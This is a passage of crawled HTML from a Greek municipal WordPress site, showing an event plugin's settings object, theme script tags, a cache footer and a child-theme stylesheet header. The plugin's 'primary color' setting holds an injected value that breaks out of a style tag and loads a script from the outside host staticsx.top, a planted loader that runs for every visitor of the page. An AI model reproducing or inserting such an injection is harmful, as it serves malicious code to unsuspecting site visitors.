,"America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.45","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"2d9de7cacd","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=1113e5e0400b38ee2e0b" id="etn-public-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/popper.min.js?ver=2.1.2" id="popper-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/owl.js?ver=2.1.2" id="owl-theme-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/wow.js?ver=2.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/jquery.fancybox.js?ver=2.1.2" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/appear.js?ver=2.1.2" id="appear-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/scrollbar.js?ver=2.1.2" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/jquery.nice-select.min.js?ver=2.1.2" id="nice-select-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/nav-tool.js?ver=2.1.2" id="nav-tool-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/bxslider.js?ver=2.1.2" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/isotope.js?ver=2.1.2" id="isotope-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/countdown.js?ver=2.1.2" id="countdown-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/js/script.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="whitehall-main-script-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.aliartos.gov.gr @ 2026-01-18 20:00:07 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.aliartos.gov.gr/wp-content/themes/whitehall-child/style.css?ver=ef0a7dc2c91147fab774be6f633d71c5
body_size: 269
content:
/**
 Theme Name:  child
    Template:   whitehall
    Description: eskarlas.gr
    Author: eskarlas.gr
    Author URI: http://eskarlas.gr
    Version: 2.0
    Tags: black, orange, three-columns, mixed-columns, right-sidebar
 * Tested up to: 6.3
 * Requires PHP: 7.0
*/
